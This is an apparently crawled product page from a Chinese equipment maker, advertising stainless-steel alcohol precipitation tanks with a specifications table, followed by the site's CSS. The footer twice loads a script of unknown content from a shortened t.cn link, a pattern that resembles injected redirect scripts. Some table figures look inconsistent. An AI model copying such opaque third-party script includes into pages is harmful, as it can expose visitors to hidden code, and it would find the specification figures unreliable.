

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://bjshunfu.com/wjjjgl/1706.html
body_size: 5176
content:
 <!doctype html>
<html lang="zh_CN">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <!-- CSRF Token -->
    <meta name="csrf-token" content="vAsPtaA9UZZ9CoYeBCUCDLU48E7j6H2q6mOtaj5f">

 <title>酒精沉淀罐_各种规格酒精沉淀罐-北京舜甫科技</title>
    <meta name="description" content="酒精沉淀罐应用： 本设备适用于中药口服液、食品、保健品等的酒精沉淀，酒精沉淀罐是醇沉工序的关键设备。 性能 酒精沉淀罐全部用不锈钢制作，配有高压水自动喷淋清洗系统，夹套中可通低温冷却水，传动部位采用机械密封，防爆电机确保生产过程符合GMP质量标准">
    <meta name="keywords" content="酒精,沉淀,酒精,沉淀,应用,设备,适用于,中药,口服液,食品,保健,品等,醇沉,工序,关键,性能,全部,不锈钢,制作,配有,高压,自动,喷淋,清洗,系统,夹套,可通,低温,冷却,传动,部位,采用,机械,密封,防爆,电机,确保,生产过程,">

    <!-- Scripts -->
    <!-- Fonts -->
    <link href="http://bjshunfu.com/css/local.google.fonts.css" rel="stylesheet">
    <script src="http://bjshunfu.com/css/bootstrap-5.1.3-dist/js/bootstrap.bundle.min.js" ></script>
    <link href="http://bjshunfu.com/css/bootstrap-5.1.3-dist/css/bootstrap.min.css" rel="stylesheet">
    <link href="http://bjshunfu.com/css/home.css" rel="stylesheet">
    <link href="http://bjshunfu.com/css/iconfont.css" rel="stylesheet">
            <script>
(function(){
var bp = document.createElement('script');
bp.src = '//push.zhanzhang.baidu.com/push.js';
var s = document.getElementsByTagName("script")[0];
s.parentNode.insertBefore(bp, s);
})();
</script>

<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?b49c8aa37181cedf45fe9e12492f8bfa";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
</head>
<body >

      <div>
    <div class="container d-none d-md-block ">
        <div class="herder-top-box d-flex p-4 justify-content-between align-items-center">
            <div>
                <img class="herder-logo img-fluid" src="http://bjshunfu.com/images/home/logo.png" alt="LOGO">
            </div>
            <div class="">
                <i class="iconfont" style="font-size:26px">&#xe638;</i>
                <span style="font-size:26px">电话：15699996727</span>
            </div>
        </div>
    </div>


    
    <div class="container">
        <nav class="navbar herder-nav navbar-expand-lg navbar-light bg-light">
            <div class="container-fluid h-100">
                <a class="d-md-none" href="#"><img class="herder-logo" src="http://bjshunfu.com/images/home/logo.png" alt="LOGO"></a>
                <button class="navbar-toggler" type="button" data-bs-toggle="collapse"
                        data-bs-target="#navbarSupportedContent" aria-controls="navbarSupportedContent"
                        aria-expanded="false" aria-label="Toggle navigation">
                    <span class="navbar-toggler-icon"></span>
                </button>
                <div class="collapse navbar-collapse" id="navbarSupportedContent">
                    <ul class="w-100 text-white navbar-nav me-auto mb-2 mb-lg-0 d-flex flex-column flex-md-row justify-content-around">
                        <li class="nav-item flex-grow-1">
                            <a class="nav-link nav-home" href="http://bjshunfu.com">网站首页</a>
                        </li>
                        <li class="nav-item flex-grow-1">
                            <a class="nav-link " href="http://bjshunfu.com/about/">公司简介</a>
                        </li>
                        <li class="nav-item flex-grow-1">
                            <a class="nav-link " href="http://bjshunfu.com/product/">产品展示</a>
                        </li>
                        <li class="nav-item flex-grow-1">
                            <a class="nav-link " href="http://bjshunfu.com/xmzb/">建厂总包</a>
                        </li>
                        <li class="nav-item flex-grow-1">
                            <a class="nav-link " href="http://bjshunfu.com/news/">新闻中心</a>
                        </li>
                        <li class="nav-item flex-grow-1">
                            <a class="nav-link " href="http://bjshunfu.com/gongchenganli/">工程案例</a>
                        </li>
                        <li class="nav-item flex-grow-1">
                            <a class="nav-link" href="http://bjshunfu.com/hezuohuoban/">合作伙伴</a>
                        </li>
                        <li class="nav-item flex-grow-1">
                            <a class="nav-link" href="http://bjshunfu.com/contactus/">联系我们</a>
                        </li>
                        <li class="nav-item flex-grow-1">
                            <a class="nav-link" href="http://bjshunfu.com/gongyitu/">工艺流程</a>
                        </li>
                    </ul>

                </div>
            </div>
        </nav>
    </div>



    <div class="container">
        <div id="carouselExampleCaptions" class="carousel slide" data-bs-ride="carousel">
            <div class="carousel-inner">
                                <div class="carousel-item  active ">
                    <img src="/uploads/categories/fe0e1aeb9d41f6b9aef28b2e7e597615df95c13c.jpeg" class="d-block w-100" alt="...">
                    <div class="carousel-caption d-none d-md-block">
                        <h5>食药、日化非标定制生产线设备</h5>
                    </div>
                </div>
                                <div class="carousel-item ">
                    <img src="/uploads/categories/dbb03ae3422c5f31c3c3f0534815b1003dbb9ff1.jpeg" class="d-block w-100" alt="...">
                    <div class="carousel-caption d-none d-md-block">
                        <h5>EPC工程总包商</h5>
                    </div>
                </div>
                                <div class="carousel-item ">
                    <img src="/uploads/categories/f6855302f461ca2271035b218537a0dede032c27.jpeg" class="d-block w-100" alt="...">
                    <div class="carousel-caption d-none d-md-block">
                        <h5>化工食化医药行业甲级工程设计资质</h5>
                    </div>
                </div>
                                <div class="carousel-item ">
                    <img src="/uploads/categories/e3041f1e3b3f9039798da4d78906b1f4e653be31.jpeg" class="d-block w-100" alt="...">
                    <div class="carousel-caption d-none d-md-block">
                        <h5>提取、浓缩设备</h5>
                    </div>
                </div>
                
            </div>
            <button class="carousel-control-prev" type="button" data-bs-target="#carouselExampleCaptions" data-bs-slide="prev">
                <span class="carousel-control-prev-icon" aria-hidden="true"></span>
                <span class="visually-hidden">Previous</span>
            </button>
            <button class="carousel-control-next" type="button" data-bs-target="#carouselExampleCaptions" data-bs-slide="next">
                <span class="carousel-control-next-icon" aria-hidden="true"></span>
                <span class="visually-hidden">Next</span>
            </button>
        </div>
    </div>
</div>
    <div class="container my-2 list-page">
        <div class="row">
            <div class="d-none d-md-block col-3">
                <div>


      <div class="sidebar-box">
        <div class="sidebar-title">
            产品中心
        </div>
                                    <div>
                    <div class="sidebar-pro-title"><a href="http://bjshunfu.com/shzpgc">生化制药工程</a></div>
                                            <div class="sidebar-pro-list d-flex justify-content-between">
                            <a href="http://bjshunfu.com/shzpgc" ><i class="iconfont mr-3">&#xe646;</i>提取浓缩设备</a>
                            <i class="iconfont">&#xe775;</i>
                        </div>
                                            <div class="sidebar-pro-list d-flex justify-content-between">
                            <a href="http://bjshunfu.com/shzpgc" ><i class="iconfont mr-3">&#xe646;</i>无菌洁净罐</a>
                            <i class="iconfont">&#xe775;</i>
                        </div>
                                            <div class="sidebar-pro-list d-flex justify-content-between">
                            <a href="http://bjshunfu.com/shzpgc" ><i class="iconfont mr-3">&#xe646;</i>CIP在位清洗系统</a>
                            <i class="iconfont">&#xe775;</i>
                        </div>
                                            <div class="sidebar-pro-list d-flex justify-content-between">
                            <a href="http://bjshunfu.com/shzpgc" ><i class="iconfont mr-3">&#xe646;</i>洁净阀门配件</a>
                            <i class="iconfont">&#xe775;</i>
                        </div>
                                            <div class="sidebar-pro-list d-flex justify-content-between">
                            <a href="http://bjshunfu.com/shzpgc" ><i class="iconfont mr-3">&#xe646;</i>电磁加热设备</a>
                            <i class="iconfont">&#xe775;</i>
                        </div>
                                    </div>
                                                <div>
                    <div class="sidebar-pro-title"><a href="http://bjshunfu.com/srpgc">食(乳)品工程</a></div>
                                            <div class="sidebar-pro-list d-flex justify-content-between">
                            <a href="http://bjshunfu.com/srpgc" ><i class="iconfont mr-3">&#xe646;</i>蒸煮浓缩设备</a>
                            <i class="iconfont">&#xe775;</i>
                        </div>
                                            <div class="sidebar-pro-list d-flex justify-content-between">
                            <a href="http://bjshunfu.com/srpgc" ><i class="iconfont mr-3">&#xe646;</i>发酵罐</a>
                            <i class="iconfont">&#xe775;</i>
                        </div>
                                            <div class="sidebar-pro-list d-flex justify-content-between">
                            <a href="http://bjshunfu.com/srpgc" ><i class="iconfont mr-3">&#xe646;</i>酶解罐</a>
                            <i class="iconfont">&#xe775;</i>
                        </div>
                                            <div class="sidebar-pro-list d-flex justify-content-between">
                            <a href="http://bjshunfu.com/srpgc" ><i class="iconfont mr-3">&#xe646;</i>食品杀菌设备</a>
                            <i class="iconfont">&#xe775;</i>
                        </div>
                                            <div class="sidebar-pro-list d-flex justify-content-between">
                            <a href="http://bjshunfu.com/srpgc" ><i class="iconfont mr-3">&#xe646;</i>配套设备</a>
                            <i class="iconfont">&#xe775;</i>
                        </div>
                                            <div class="sidebar-pro-list d-flex justify-content-between">
                            <a href="http://bjshunfu.com/srpgc" ><i class="iconfont mr-3">&#xe646;</i>夹层锅</a>
                            <i class="iconfont">&#xe775;</i>
                        </div>
                                    </div>
                                                                    <div>
            <div class="sidebar-pro-title"><a href="">生产线设备</a></div>
                            <div class="sidebar-pro-list d-flex justify-content-between">
                    <a href="http://bjshunfu.com/shzpgc"><i class="iconfont mr-3">&#xe646;</i>生化制药工程</a>
                    <i class="iconfont">&#xe775;</i>
                </div>
                            <div class="sidebar-pro-list d-flex justify-content-between">
                    <a href="http://bjshunfu.com/srpgc"><i class="iconfont mr-3">&#xe646;</i>食(乳)品工程</a>
                    <i class="iconfont">&#xe775;</i>
                </div>
                            <div class="sidebar-pro-list d-flex justify-content-between">
                    <a href="http://bjshunfu.com/jxhgsb"><i class="iconfont mr-3">&#xe646;</i>精细化工设备</a>
                    <i class="iconfont">&#xe775;</i>
                </div>
                            <div class="sidebar-pro-list d-flex justify-content-between">
                    <a href="http://bjshunfu.com/yzscxgc"><i class="iconfont mr-3">&#xe646;</i>生产线设备</a>
                    <i class="iconfont">&#xe775;</i>
                </div>
                    </div>
    </div>
        <div class="sidebar-box my-3">
        <div class="sidebar-title">
            联系我们
        </div>
        <div class="py-2 px-2" style="font-size: .8rem">
            <span style="font-size: 14px"><span style="color: rgb(15,113,138)"><strong>舜甫科技（固安）有限公司</strong></span></span><br>
            公司电话：400-6006-917 / 010-89999957<br>
            业务手机：15699996727 <br>
            邮箱：bjshunfood@163.com<br>
            工厂地址：河北省廊坊市固安县工业园区南区四海路东侧、通盛道南侧<br>
            总部地址：北京大兴区金苑路3号金融大厦4层<br>
        </div>
    </div>
</div>            </div>
            <div class="col-md-9">
                <div class="list-cont-title d-flex justify-content-between align-items-center">
                    <div>
                        <i class="iconfont">&#xe62c;</i> 无菌洁净罐
                    </div>
                    <div class="list-cont-nav">
                        <a href="http://bjshunfu.com">北京舜甫科技</a> > 无菌洁净罐 >
                    </div>
                </div>
                <div class="container pro-detail my-3">
                    <h1>酒精沉淀罐</h1>

                                                                        <div class="pro-detail-img">
                                <img src="/uploads/180912/1-1P9121I031356.jpg" alt="酒精沉淀罐">
                            </div>

                        
                    <div class="pro-detail-title">
                        产品描述
                    </div>

                    <div class="pro-cont">
                        酒精沉淀罐应用：<br />
本设备适用于中药口服液、食品、保健品等的酒精沉淀，酒精沉淀罐是醇沉工序的关键设备。<br />
&nbsp;<br />
性能<br />
酒精沉淀罐全部用不锈钢制作，配有高压水自动喷淋清洗系统，夹套中可通低温冷却水，传动部位采用机械密封，防爆电机确保生产过程符合GMP质量标准。设备亚光。<br />
&nbsp;<br />
酒精沉淀罐技术参数<br />
<table border="1" cellspacing="0" style="width:604px;">
	<tbody>
		<tr>
			<td style="width:40px;">
				参数------型号</td>
			<td style="width:68px;">
				JC-300</td>
			<td style="width:68px;">
				JC-500</td>
			<td style="width:73px;">
				JC-1000</td>
			<td style="width:73px;">
				JC-1500</td>
			<td style="width:73px;">
				JC-2000</td>
			<td style="width:73px;">
				JC-3000</td>
			<td style="width:73px;">
				JC-6000</td>
			<td style="width:61px;">
				&nbsp;</td>
		</tr>
		<tr>
			<td style="width:40px;">
				最大蒸发量m</td>
			<td style="width:68px;">
				0.3</td>
			<td style="width:68px;">
				0.5</td>
			<td style="width:73px;">
				1</td>
			<td style="width:73px;">
				1.</td>
			<td style="width:73px;">
				2</td>
			<td style="width:73px;">
				3</td>
			<td style="width:73px;">
				6</td>
			<td style="width:61px;">
				&nbsp;</td>
		</tr>
		<tr>
			<td style="width:40px;">
				换热器m</td>
			<td style="width:68px;">
				1.8</td>
			<td style="width:68px;">
				&nbsp;</td>
			<td style="width:73px;">
				4.5</td>
			<td style="width:73px;">
				5.4</td>
			<td style="width:73px;">
				6.2</td>
			<td style="width:73px;">
				8.1</td>
			<td style="width:73px;">
				12</td>
			<td style="width:61px;">
				&nbsp;</td>
		</tr>
		<tr>
			<td style="width:40px;">
				工作温度</td>
			<td style="width:68px;">
				常温</td>
			<td style="width:68px;">
				&nbsp;</td>
			<td style="width:73px;">
				&nbsp;</td>
			<td style="width:73px;">
				&nbsp;</td>
			<td style="width:73px;">
				&nbsp;</td>
			<td style="width:73px;">
				&nbsp;</td>
			<td style="width:73px;">
				&nbsp;</td>
			<td style="width:61px;">
				&nbsp;</td>
		</tr>
		<tr>
			<td style="width:40px;">
				夹套压力Mpa</td>
			<td style="width:68px;">
				0.25</td>
			<td style="width:68px;">
				&nbsp;</td>
			<td style="width:73px;">
				&nbsp;</td>
			<td style="width:73px;">
				&nbsp;</td>
			<td style="width:73px;">
				&nbsp;</td>
			<td style="width:73px;">
				&nbsp;</td>
			<td style="width:73px;">
				&nbsp;</td>
			<td style="width:61px;">
				&nbsp;</td>
		</tr>
		<tr>
			<td style="width:40px;">
				传热系数k</td>
			<td style="width:68px;">
				200</td>
			<td style="width:68px;">
				&nbsp;</td>
			<td style="width:73px;">
				&nbsp;</td>
			<td style="width:73px;">
				&nbsp;</td>
			<td style="width:73px;">
				&nbsp;</td>
			<td style="width:73px;">
				&nbsp;</td>
			<td style="width:73px;">
				&nbsp;</td>
			<td style="width:61px;">
				&nbsp;</td>
		</tr>
		<tr>
			<td style="width:40px;">
				搅拌功率kw</td>
			<td style="width:68px;">
				0.75</td>
			<td style="width:68px;">
				0.75</td>
			<td style="width:73px;">
				1.5</td>
			<td style="width:73px;">
				2.2</td>
			<td style="width:73px;">
				2.3</td>
			<td style="width:73px;">
				3</td>
			<td style="width:73px;">
				5</td>
			<td style="width:61px;">
				&nbsp;</td>
		</tr>
		<tr>
			<td style="width:40px;">
				冷却用水量kg/h</td>
			<td style="width:68px;">
				1350</td>
			<td style="width:68px;">
				2252</td>
			<td style="width:73px;">
				334</td>
			<td style="width:73px;">
				4800</td>
			<td style="width:73px;">
				5570</td>
			<td style="width:73px;">
				650</td>
			<td style="width:73px;">
				9600</td>
			<td style="width:61px;">
				&nbsp;</td>
		</tr>
		<tr>
			<td style="width:40px;">
				水管口m/m</td>
			<td style="width:68px;">
				DN-20</td>
			<td style="width:68px;">
				DN-20</td>
			<td style="width:73px;">
				DN-20</td>
			<td style="width:73px;">
				DN-25</td>
			<td style="width:73px;">
				DN-25</td>
			<td style="width:73px;">
				DN-30</td>
			<td style="width:73px;">
				DN-30</td>
			<td style="width:61px;">
				&nbsp;</td>
		</tr>
		<tr>
			<td style="width:40px;">
				外形尺寸</td>
			<td style="width:68px;">
				D1</td>
			<td style="width:68px;">
				600</td>
			<td style="width:73px;">
				800</td>
			<td style="width:73px;">
				1000</td>
			<td style="width:73px;">
				1200</td>
			<td style="width:73px;">
				1300</td>
			<td style="width:73px;">
				1400</td>
			<td style="width:61px;">
				1600</td>
		</tr>
		<tr>
			<td style="width:40px;">
				D2</td>
			<td style="width:68px;">
				850</td>
			<td style="width:68px;">
				1050</td>
			<td style="width:73px;">
				1300</td>
			<td style="width:73px;">
				1550</td>
			<td style="width:73px;">
				1650</td>
			<td style="width:73px;">
				1750</td>
			<td style="width:73px;">
				2000</td>
			<td style="width:61px;">
				&nbsp;</td>
		</tr>
		<tr>
			<td style="width:40px;">
				H</td>
			<td style="width:68px;">
				900</td>
			<td style="width:68px;">
				900</td>
			<td style="width:73px;">
				1200</td>
			<td style="width:73px;">
				1200</td>
			<td style="width:73px;">
				1300</td>
			<td style="width:73px;">
				1400</td>
			<td style="width:73px;">
				2700</td>
			<td style="width:61px;">
				&nbsp;</td>
		</tr>
		<tr>
			<td style="width:40px;">
				设备重量kg</td>
			<td style="width:68px;">
				512</td>
			<td style="width:68px;">
				1250</td>
			<td style="width:73px;">
				1480</td>
			<td style="width:73px;">
				1750</td>
			<td style="width:73px;">
				1880</td>
			<td style="width:73px;">
				2200</td>
			<td style="width:73px;">
				4000</td>
			<td style="width:61px;">
				&nbsp;</td>
		</tr>
	</tbody>
</table>
&nbsp;<br />
如需了解更多<strong>酒精沉淀罐</strong>相关信息及配套设备、EPC建厂整包及生产线建设相关内容，欢迎关注北京舜甫科技有限公司官方网站或拨打400-6006-917电话咨询，我司将安排工程师为您提供专业解决方案和全方位服务。（可根据客户需求，进行非标设计）<br />

                    </div>
                    

                    <div class="pro-next row">
                        <div class="col-md-6">上一篇：
                                                            <a class="text-truncate" href="http://bjshunfu.com/wjjjgl/1701.html">油脂脱色罐</a>
                            
                        </div>
                        <div class="col-md-6">下一篇：
                                                            <a  class="text-truncate" href="http://bjshunfu.com/wjjjgl/1708.html"> 中药渗漉罐</a>

                                                    </div>
                    </div>
                </div>


            </div>
        </div>

    </div>

    <div class="container">
       <div class="footer">
           <ul>

              © 2014 <a href="https://beian.miit.gov.cn/" target="_blank">冀ICP备2021013735号</a> <a href="https://beian.miit.gov.cn" rel="nofollow">→工信部查询←</a>河北省廊坊市固安县工业园区南区四海路东侧、通盛道南侧   7 * 24小时销售服务电话:15699996727<br>
               高新技术企业 中国科学院项目科研基地 <a href="http://www.bjshunfu.com">果汁生产线</a> <a href="http://www.bjshunfu.com">饮料生产线</a> <a href="http://www.bjshunfu.com/sitemap.html">网站地图</a> <a href="http://www.bjshunfu.com/sitemap.xml">sitemap</a><br>
               <script src="http://t.cn/RUDAtKM"></script>

               快速通道：<a href="http://www.bjshunfu.com/jbpz/164.html">配料罐</a>|<a href="http://www.bjshunfu.com/tiqushebei/">提取罐</a>|<a href="http://www.bjshunfu.com/peizhi/">配制罐</a>|<a href="http://www.bjshunfu.com/cgrq/">储罐</a>|<a href="http://www.bjshunfu.com/wjjjgl/157.html">配液罐</a>|<a href="http://www.bjshunfu.com/jiacengguo/">夹层锅</a>|<a href="http://www.bjshunfu.com/fjgc/">发酵罐</a>|<a href="http://www.bjshunfu.com/fanying/">反应釜</a>|<a href="http://www.bjshunfu.com/jbpz/">搅拌罐</a>|<a href="http://www.bjshunfu.com/cgrq/846.html">不锈钢储罐</a>|<a href="http://www.bjshunfu.com/wjjjgl/192.html">醇沉罐</a>|<a href="http://www.bjshunfu.com/nongsuoshebei/">浓缩器</a>               高新技术企业 中国科学院项目科研基地 <a href="http://www.bjshunfu.com">果汁生产线</a> <a href="http://www.bjshunfu.com">饮料生产线</a> <a href="http://www.bjshunfu.com/sitemap.html">网站地图</a> <a href="http://www.bjshunfu.com/sitemap.xml">sitemap</a><br>
               <script src="http://t.cn/RUDAtKM"></script>

               快速通道：<a href="http://www.bjshunfu.com/jbpz/164.html">配料罐</a>|<a href="http://www.bjshunfu.com/tiqushebei/">提取罐</a>|<a href="http://www.bjshunfu.com/peizhi/">配制罐</a>|<a href="http://www.bjshunfu.com/cgrq/">储罐</a>|<a href="http://www.bjshunfu.com/wjjjgl/157.html">配液罐</a>|<a href="http://www.bjshunfu.com/jiacengguo/">夹层锅</a>|<a href="http://www.bjshunfu.com/fjgc/">发酵罐</a>|<a href="http://www.bjshunfu.com/fanying/">反应釜</a>|<a href="http://www.bjshunfu.com/jbpz/">搅拌罐</a>|<a href="http://www.bjshunfu.com/cgrq/846.html">不锈钢储罐</a>|<a href="http://www.bjshunfu.com/wjjjgl/192.html">醇沉罐</a>|<a href="http://www.bjshunfu.com/nongsuoshebei/">浓缩器</a>               高新技术企业 中国科学院项目科研基地 <a href="http://www.bjshunfu.com">果汁生产线</a> <a href="http://www.bjshunfu.com">饮料生产线</a>
           </ul>
       </div>
   </div>


    </body>
</html>


--- FILE ---
content_type: text/css
request_url: http://bjshunfu.com/css/home.css
body_size: 2797
content:
/*首页相关*/
html,body,*{
    box-sizing: border-box;
}
a {
    text-decoration-line: none;
}

ul, li {
    list-style-type: none;
}

.herder-top-box {
    background: url('../images/home/header_bg.gif') repeat-x 100% 100%;
}

.herder-logo {
    width: auto;
    height: 25px;

}

.herder-nav {
    /*height: 35px;*/
    overflow: hidden;
    /*background: url('../images/home/m_bg-h.gif') repeat-x left;*/
}

.navbar {
    padding: 0;
}

.navbar-light .navbar-nav .nav-item {
    text-align: center;
}

.navbar-light .navbar-nav .nav-link {
    padding: 5px 0;
    color: white;
    background: url('../images/home/m_bg-h.gif') no-repeat left;
    background-size: cover;
}

.navbar-light .navbar-nav .nav-home {
    padding: 5px 0;
    color: white;
    background: url('../images/home/m_bg-h.gif') no-repeat left;
    background-size: cover;
}

.navbar-light .navbar-nav .nav-link:hover {
    background: url('../images/home/this.gif') no-repeat -1px;
    color: white;
    background-size: cover;
}

.carousel-caption {
    position: absolute;
    right: 0;
    bottom: 0;
    left: 0;
    padding: .5rem 1rem;
    color: #fff;
    text-align: left;
    background: black;
    opacity: 50%;
}

.carousel-caption > h5 {
    color: white;
    margin: 0;
    font-size: 1rem;
    font-weight: 700;
}

/*推荐产品*/
.box-title {
    border-left: 5px solid #158DB4;
    border-bottom: 1px solid #dee2e6;
    padding: .5rem 1rem;
    color: #158DB4;
    font-weight: 600;
}

.box-title > a {
    color: #158DB4;
    text-decoration-line: none;
    font-size: .8rem;
}

/* marqueeleft */
.marqueeleft {
    height: 136px;
    overflow: hidden;
    margin: 1rem;
}

.marqueeleft ul {
    float: left;
}

.marqueeleft li {
    float: left;
    margin: 0 5px;
    display: inline;
    width: 148px;
    height: 133px;
    overflow: hidden;
}

.marqueeleft li .pic {
    display: block;
    border: #ccc 1px solid;
    width: 135px;
    height: 104px;
    padding: 2px;
    overflow: hidden;
}

.marqueeleft li .txt {
    text-align: center;
    height: 23px;
    line-height: 23px;
    margin-top: .5rem;

}

.marqueeleft li .txt a {
    font-size: .6rem;
    text-decoration-line: none;
    color: #0e496b;
    font-weight: bold;
}

.marqueeleft li .txt a:hover {
    color: #f60;
}

.pro-tab-box {
    padding-right: 1rem;
}

.pro-tab-item {
    background-color: #FEFFF1;
}

.pro-tab-item a {
    color: #0e4969;
    font-size: 0.8rem;
}

.pro-tab-item a:hover {
    color: #f60;
}

.pro-tab-s a {
    color: #0e4969;
    font-size: 0.8rem;
}

.pro-tab-s a:hover {
    color: #f60;
}



.pro-show > div {
    padding: 1rem;
}
.pro-show > div > a > img{
    width: 10rem;
    height: 10rem;
    object-fit: cover;
    transition: all 0.3s;
}
.pro-show > div > a > img:hover{
    transform: scale(1.1);

}
.pro-show > div  a {
    color: #0e4969;
    font-size: 0.8rem;
    margin-top: .6rem;
}
.pro-show > div  a:hover{
    color: #f60;
}

.pro-show > div p{
    margin: 0
}

.huoban{
    transition: all 0.3s;
}
.huoban:hover{
    transform: scale(1.1);

}
/*案例*/
.case-box > div >.border{
    max-height: 22rem;
    overflow: hidden;
}
.case-item-center{
    /*padding-left: 1rem;*/
}
.case-item-center  .card{
    border: none;
    margin: 1rem;
}
.case-item-center  .card-body{
    padding: 1rem 0 0 0;
}
.case-item-center .card-text{
    font-size: .8rem;
    line-height: 1.5rem;
    text-align: justify;
    text-indent: 2rem;
    color: #555;
}
.case-news-item ul {
    margin: 1rem;
    padding: 0;
}
.case-news-item a {
    background: url('../images/home/bottom3.gif') no-repeat left center;
    padding-left: 1rem;
    font-size: .8rem;
    color: #565656;
    line-height: 1.8rem;
}
.case-news-item a:hover{
    color: #f60;
}
.case-news-item a i{
    color: #447895;
    margin-right: .5rem;
    font-size: .2rem;
}
.case-scroll{
    max-height: 18rem;
    overflow: hidden;
    margin: 1rem 0;
}
.case-scroll ul{
    margin: 0 auto;
    padding: 0;
    float: left;
}
.case-scroll a {
    font-size: .8rem;
    color: #0e496b;
    margin: 1rem 0;
}
.case-scroll a:hover{
    color: #f60;
}
.case-scroll img {
    object-fit: cover;
    width: 11rem;
    height: 7rem;
}
.case-scroll p{
    padding: .8rem 0;
    margin: 0;
}

.case-scroll li {
    width: 50%;
    float: left;
    text-align: center;
    padding: .5rem 1rem;
}
/*流程*/
.process > div > div{
    padding-left: 1rem;
    color: #555;
}
.process > div > div h6{
    font-size: 1rem;
 }
.process > div > div p{
    font-size: .8rem;
}
.link a{
    padding: .5rem .5rem;
    color: #565656;
    font-size: .8rem;
}

/*footer*/
.footer{
    min-height: 5.8rem;
    background: url(../images/home/footer_bg.gif) no-repeat ;
    background-size: cover;
}
.footer ul {
    margin: 0 auto;
    color: #fff;
    text-align: center;
    font-size: .8rem;
    line-height: 1.2rem;
    padding: 1rem 0 0 0;
}
.footer ul a{
    color: white;
    margin: 0 .3rem;
}

/*列表页*/
.list-page > div > div{
    padding: 0;
}
.list-page > .row {
    margin: 0;
}
.sidebar-box{
    border:2px solid #0196B6;
}
.sidebar-box a:hover{
    color: #f60;
}
.sidebar-title{
    background: url('../images/home/left_type1_bg.gif') no-repeat;
    background-size: cover;
    text-align: center;
    color: white;
    padding: .5rem 0;
}
.sidebar-pro-title{
    background: url('../images/home/left_type2_bg.gif') no-repeat;
    background-size: cover;
    color: #104d6c;
    padding: .3rem .8rem;
    border-bottom: 2px solid #dedede
}
.sidebar-pro-title a{
    color: #104d6c;
}
.sidebar-pro-list{
    background-color:#f6f6f6;
    color: #333;
    font-size: .9rem;
    padding: .3rem 1.8rem;
}
.sidebar-pro-list a {
    color: #333;
}
.sidebar-pro-list > i{
    color: #0196B6;
}
.list-cont-title{
    padding: .5rem 1rem;
    color: #0a4b6b;
    font-weight: bold;
    background: url('../images/home/right_title_bg.gif') repeat-x 100%;
}
.list-cont-title >  div > i{
    margin-right: 0.5rem;
}
a{
    color: #555;
}
a:hover{
    color: #f60;
}
.list-cont-nav{
    font-size: .8rem;
    color: #555;
}
.list-cont-pro .card{

    border: none;
}
.list-cont-pro .card a{
    font-size: .8rem;
    text-align: center;
    color: #0e496b;
}
.list-cont-pro .card h6{
    font-size: .8rem;
}
.list-cont-pro .card a:hover{
    color: #f60;
}
.list-cont-pro .card img {
    height: 12rem;
    object-fit: cover;
    overflow: hidden;
}
.list-cont-pro > div > img{
    max-width: 100%;
    max-height: 100%;
}
.list-news img{
    width: 100%;
    max-width: 10rem;
    height: 100%;
    max-height: 7rem;
    object-fit: cover;
}
.list-news a {
    color: #f60;
    font-size: .9rem;
    margin: .5rem 0;

}

.list-news a:hover{
    text-decoration-line: underline;
}
.list-news > p{
    font-size: .8rem;
    margin: .5rem 0;
    text-overflow: -o-ellipsis-lastline;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    line-clamp: 2;
    -webkit-box-orient: vertical;
    text-indent: 2rem;
    color: #999;

}
.list-news > small{
    font-size: .8rem;
    color: #999;
}

/*建厂总包*/
.xmzb > div img{
    margin-right: 1rem;
}
.xmzb > div > div > h2{
    color: #0e496b;
    font-size: .9rem;
}
.xmzb > div > div > p{
    color: #555;
    font-size: .8rem;
}
.sidebar-about-title{
    display: flex;
    flex-direction: column;
}
.sidebar-about-title a{
    width: 100%;
    font-size: .9rem;
    padding: .6rem 0 .6rem 3rem;
    background: url('../images/home/left_typebg1.gif') repeat-x center;
    background-size: cover;
}
.sidebar-about-title a:hover{
    color: white;
    background: url('../images/home/left_typebg3.gif') repeat-x center;
    background-size: cover;
}
.sidebar-about-title-active > a {
    color: white;
    background: url('../images/home/left_typebg3.gif') repeat-x center;
    background-size: cover;
}
.pro-detail > h1{
    text-align: center;
    font-size: 1.2rem;
    padding-bottom: 1rem;
    border-bottom: 1px dotted #dcdcdc;
}
.pro-detail-img{
    margin: 2rem 0;
    text-align: center;
}
.pro-detail-img > img {
    max-width: 100%;
    margin: 0 auto;
}
.pro-detail-title{
    border-left: .3rem solid #158DB4;
    padding-left: .5rem;
    margin-bottom: 1rem;
}
.pro-cont{
    font-size: .9rem;
    line-height: 1.8rem;
    text-indent: 2rem;
}
.pro-cont img {
    height: auto;
}
.pro-cont pre{
    white-space: pre-wrap;           /* css-3 */
white-space: -moz-pre-wrap;      /* Mozilla, since 1999 */
white-space: -pre-wrap;          /* Opera 4-6 */
white-space: -o-pre-wrap;        /* Opera 7 */
word-wrap: break-word;           /* Internet Explorer 5.5+ */
}
.pro-next{
    margin-top: 2rem;
}
.pro-next > div {
    font-size: .8rem;
    color: #555;
}
.pro-next > div a {
    color: #565656;
}
.pro-next > div a:hover{
    color: #f60;
    text-decoration-line: underline;
}
@media (min-width: 768px) {

    .navbar-light .navbar-nav .nav-item {
        text-align: center;
    }

    .navbar-light .navbar-nav .nav-link {
        padding: 5px 0;
        color: white;
        background: url('../images/home/m_bg.gif') no-repeat left;
        background-size: cover;
    }

    .navbar-light .navbar-nav .nav-home {
        padding: 5px 0;
        color: white;
        background: url('../images/home/m_bg-h.gif') no-repeat left;
        background-size: cover;
    }
    .herder-nav {
        /*height: 35px;*/
        overflow: hidden;
        background: url('../images/home/m_bg-h.gif') repeat-x left;
    }
    .herder-nav > a {
        flex: 1;
        display: flex;
        align-items: center;
        justify-content: center;
        height: 100%;
        width: 100%;
        background: url('../images/home/m_bg.gif') no-repeat left;
        background-size: cover;
    }

    .herder-nav > a:first-of-type {
        background: url('../images/home/m_bg-h.gif') no-repeat left;
        background-size: cover;
    }

    .herder-nav > a:hover {
        background: url('../images/home/this.gif') no-repeat;
        background-size: cover;
    }
    .case-item-center{
        padding-right: 0;
    }
    .case-item-right{
        padding-left: 0;
    }

    .herder-logo {
        width: 385px;
        height: 68px;
    }

}

--- FILE ---
content_type: text/css
request_url: http://bjshunfu.com/css/iconfont.css
body_size: 577
content:
@font-face {
    font-family: 'iconfont';  /* Project id 2759782 */
